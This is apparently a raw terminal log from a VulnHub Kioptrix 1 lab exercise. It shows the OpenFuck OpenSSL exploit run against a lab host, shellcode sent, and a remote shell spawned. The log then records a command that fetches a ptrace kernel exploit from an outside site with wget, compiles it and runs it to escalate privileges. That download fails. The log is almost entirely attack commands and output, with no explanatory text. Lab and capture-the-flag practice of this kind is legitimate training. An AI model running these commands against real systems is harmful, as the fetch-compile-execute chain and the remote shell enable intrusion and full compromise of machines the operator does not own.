 (root💀kali)-[~/vulnHub/kioptrix1/exploit]
# ./764 0x6b 192.168.1.104 443 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f80e0
Ready to send shellcode
Spawning shell...
100%
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--05:35:50--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$